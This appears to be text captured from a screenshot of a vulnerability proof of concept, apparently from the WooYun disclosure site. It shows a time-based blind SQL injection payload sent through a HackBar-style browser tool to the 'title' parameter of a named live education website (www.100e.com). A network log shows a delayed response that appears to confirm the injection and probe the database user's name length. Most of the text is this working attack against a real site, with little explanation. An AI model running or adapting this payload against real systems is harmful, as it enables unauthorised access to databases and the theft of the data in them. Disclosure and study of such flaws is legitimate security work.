 www.100e.com/live/?flag=2&grade=0&page=1&style=0&subject=0&title='XOR(if(now()=sysdate(),sleep(if(length(user())=20,2,0)),0))OR'
搜索
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://www.100e.com/live/?flag=2&grade=0&page=1&style=0&subject=0&title='XOR(if(now()=sysdate(),sleep(if(length(user())=20,2,0)),0))OR'
Split URL
Execute
Enable Post data
Enable Referrer
100E
一百易
首页 直播 书库 ESL 1+1 外教试听课 视频演示 产品下载 登录 注册
外教直播
语言是看见广袤世界的最好方式，
让英美外教，陪你一同上课，领略绚烂的大千世界。
控制台 HTML CSS 脚本 DOM 网络 Cookies
在 网络 面板内搜索
xhr 清除 保持 全部 HTML CSS JavaScript XHR 图片 插件 媒体 字体
URL 状态 域 大小 远程 IP 时间线
GET ?flag=2&grade=0&page=1&s...er())=20,2,0)),0))( 200 OK 100e.com 7.0 KB 210.51.18.202:80 4.13s
GET hm.gif?cc=0&ck=1&cl=24-b...8c1b&st=4&v=1.1.: 200 OK hm.baidu.com 43 B 220.181.7.190:80 42ms
GET hm.js?8fab108560a0d80198c6461a43dc8c1b 304 Not Modified hm.baidu.com 0 B 220.181.7.190:80 24ms
GET g.swf 200 OK f.ibangkf.com 441 B 112.124.58.203:80 54ms
GET hm.gif?cc=0&ck=1&cl=24-b...%2C2%2C0))%2C0 200 OK hm.baidu.com 43 B 220.181.7.190:80 29ms
GET hm.gif?cc=0&ck=1&cl=24-b...8c1b&st=4&v=1.1.: 200 OK hm.baidu.com 43 B 220.181.7.190:80 23ms
6 个请求 7.6 KB 4.5s (onload: 4.49s)
www.wooyun.org